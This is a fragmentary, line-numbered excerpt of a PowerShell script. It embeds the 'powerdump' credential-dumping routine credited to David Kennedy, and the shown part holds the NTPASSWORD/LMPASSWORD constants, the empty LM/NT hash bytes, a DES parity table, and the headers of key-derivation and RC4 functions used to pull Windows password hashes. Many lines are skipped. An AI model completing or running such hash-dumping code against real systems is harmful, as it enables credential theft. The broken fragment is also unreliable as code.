 3128 function geth {
3129
3130 [CmdletBinding()]
3131 Param (
3132     [Switch]$PSObjectFormat
3133 )
3134
3135 $script:PowerDump = $null
3136 function LoadApi
3137 {
3224
3225 #######################################powerdump written by David Kennedy#########################################
3226
3227 $antpassword = [Text.Encoding]::ASCII.GetBytes("NTPASSWORD`0");
3228 $almpassword = [Text.Encoding]::ASCII.GetBytes("LMPASSWORD`0");
3229 $empty_lm = [byte[]]@(0xaa,0xd3,0xb4,0x35,0xb5,0x14,0x04,0xee,0xaa,0xd3,0xb4,0x35,0xb5,0x14,0x04,0xee);
3230 $empty_nt = [byte[]]@(0x31,0xd6,0xcf,0xe0,0xd1,0x6a,0xe9,0x31,0xb7,0x3c,0x59,0xd7,0xe0,0xc0,0x89,0xc0);
3231 $odd_parity = @(
3232   1, 1, 2, 2, 4, 4, 7, 7, 8, 8, 11, 11, 13, 13, 14, 14,
3233   16, 16, 19, 19, 21, 21, 22, 22, 25, 25, 26, 26, 28, 28, 31, 31,
3234   32, 32, 35, 35, 37, 37, 38, 38, 41, 41, 42, 42, 44, 44, 47, 47,
3235   49, 49, 50, 50, 52, 52, 55, 55, 56, 56, 59, 59, 61, 61, 62, 62,
3236   64, 64, 67, 67, 69, 69, 70, 70, 73, 73, 74, 74, 76, 76, 79, 79,
3237   81, 81, 82, 82, 84, 84, 87, 87, 88, 88, 91, 91, 93, 93, 94, 94,
3238   97, 97, 98, 98,100,100,103,103,104,104,107,107,109,109,110,110,
3239   112,112,115,115,117,117,118,118,121,121,122,122,124,124,127,127,
3240   128,128,131,131,133,133,134,134,137,137,138,138,140,140,143,143,
3241   145,145,146,146,148,148,151,151,152,152,155,155,157,157,158,158,
3242   161,161,162,162,164,164,167,167,168,168,171,171,173,173,174,174,
3243   176,176,179,179,181,181,182,182,185,185,186,186,188,188,191,191,
3244   193,193,194,194,196,196,199,199,200,200,203,203,205,205,206,206,
3245   208,208,211,211,213,213,214,214,217,217,218,218,220,220,223,223,
3246   224,224,227,227,229,229,230,230,233,233,234,234,236,236,239,239,
3247   241,241,242,242,244,244,247,247,248,248,251,251,253,253,254,254
3248 );
3249
3250 function sid_to_key($sid)
3251 {
3262
3263 function str_to_key($s)
3264 {
3282
3283 function NewRC4([byte[]]$key)